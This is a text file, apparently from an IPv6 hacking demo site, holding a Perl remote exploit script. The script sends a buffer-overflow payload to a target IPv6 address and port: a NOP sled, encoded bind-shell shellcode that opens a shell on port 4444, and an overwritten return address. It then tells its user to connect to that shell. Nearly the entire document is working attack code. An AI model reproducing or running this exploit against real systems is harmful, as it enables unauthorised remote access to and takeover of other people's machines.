

--- FILE ---
content_type: text/plain
request_url: https://core.ipsecs.com/ipv6-hackit/demo-exploit/rexploit-demo6pl.txt
body_size: 504
content:
#!/usr/bin/perl
# Remote Exploit Demo rexploit-demo6.pl by Ph03n1X

use strict;
use warnings;
#cpan IO::Socket::INET6
use IO::Socket::INET6;

if(!$ARGV[1]){
 print $0 . " <IPv6 Address> <Port>\n";
 exit;
}

if($ARGV[0] =~ m/(\d+)\.(\d+)\.(\d+)\.(\d+)/){
 print $0 . " is not IPv6 family\n";
 exit;
}

#118 bytes shellcode bind execve on port 4444
#encoded with x86/shikata_ga_nai msf
my $shellcode = 
"\x2b\xc9\xdd\xc6\xb1\x17\xb8\x9f\xd4\xfb\x8e\xd9\x74\x24" .
"\xf4\x5a\x83\xc2\x04\x31\x42\x14\x03\x42\x14\xe2\x6a\xe5" .
"\x20\xdd\xd7\x55\xbd\xe8\x5e\xb8\x2b\x8b\x38\xf6\x2c\xc5" .
"\x21\x5a\x7f\xb8\x03\x09\x2d\x5a\xcb\xbc\x8d\xc4\x63\xb5" .
"\x2d\x80\x92\xa3\x31\xc3\x02\xbd\xab\xa0\xc0\xdb\x73\xea" .
"\x94\x94\xe2\x47\x90\x19\x6a\xf5\xca\xf7\xe2\x1b\xa9\x47" .
"\x92\x16\xad\x3b\x02\xc3\x92\x63\x78\x93\xa5\xea\x7a\xfc" .
"\x1a\x22\x08\x95\x0c\x13\x8c\x0c\xa2\xe2\xb3\x9f\x69\x7c" .
"\xd2\x90\x86\xb3\x95\xdb";

#NOP 86 bytes
my $nop = "\x90"x86;
my $eip = "\xe0\xf7\xff\xbf";

my $s = IO::Socket::INET6->new(PeerAddr => $ARGV[0],
   PeerPort => int($ARGV[1]),
   Domain => AF_INET6,
   Timeout => 5);

my $buffer = $nop . $shellcode . $eip;
#print $buffer . "\n";
print $s $nop.$shellcode.$eip;
print "Check your shell at " . $ARGV[0] . " on port 4444\n";
close($s);
